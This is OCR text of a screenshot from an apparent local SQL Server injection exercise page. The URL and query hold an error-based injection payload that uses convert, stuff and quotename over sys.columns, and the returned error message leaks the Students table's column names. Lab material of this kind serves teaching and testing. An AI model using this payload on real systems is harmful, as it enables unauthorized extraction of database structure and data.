 不安全 192.168.41.131:8080/SqlServer.php?id=101%20and%20%... aあ 点此搜索 3
SQL Server injection exercise!
sql: SELECT * FROM Students WHERE StudentID = 101 and 1=convert(int,stuff((select quotename(name) from SchoolDB.sys.columns where
object_id=object_id('Students') for xml path('')),1,0,'')) --
array(1) { [0]=> array(6) { [0]=> string(5) "22018" ["SQLSTATE"]=> string(5) "22018" [1]=> int(245) ["code"]=> int(245) [2]=> string(137) "
[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 '[StudentID][StudentName][Age][Class]' 转换成数据类型 int 时失败。"
["message"]=> string(137) "[Microsoft][ODBC Driver 11 for SQL Server][SQL Server]在将 nvarchar 值 '[StudentID][StudentName][Age][Class]' 转
换成数据类型 int 时失败。" } }
Warning: sqlsrv_fetch_array() expects parameter 1 to be resource, bool given in C:\phpstudy_pro\WWW\SqlServer.php on line 31
未找到该学生。